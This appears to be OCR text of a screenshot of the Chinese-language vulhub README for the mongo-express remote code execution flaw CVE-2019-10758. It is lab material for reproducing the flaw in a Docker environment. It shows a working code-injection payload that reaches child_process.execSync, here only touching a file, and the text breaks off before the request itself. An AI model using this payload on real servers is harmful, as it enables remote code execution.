 github.com/vulhub/vulhub/blob/master/mongo-express/CVE-2019-10758/README.md
Network Security... NSILAB 社区 Google 翻译 GitHub Gabrielle Singh Ca... DrivenHank的Cyk...
Files
master
Go to file t
.github
activemq
adminer
airflow
aj-report
apache-druid
apereo-cas
apisix
appweb
aria2
base
bash
cacti
celery
cgi
cmsms
vulhub / mongo-express / CVE-2019-10758 / README.md
phith0n upgrade docker-compose v1 to docker compose v2
Preview Code Blame 34 lines (24 loc) · 1.1 KB
mongo-express 远程代码执行漏洞（CVE-2019-10758）
mongo-express是一款mongodb的第三方Web界面，使用node和express开发。如果攻击者可以成功登录，或者目标服务器没有
密码（admin:pass），则可以执行任意node.js代码。
漏洞环境
执行如下命令启动一个0.53.0版本的mongo-express：
docker compose up -d
环境启动后，访问http://your-ip:8081即可查看到Web页面。
漏洞复现
直接发送如下数据包，即可执行代码this.constructor.constructor("return process")
().mainModule.require("child_process").execSync("touch /tmp/success")：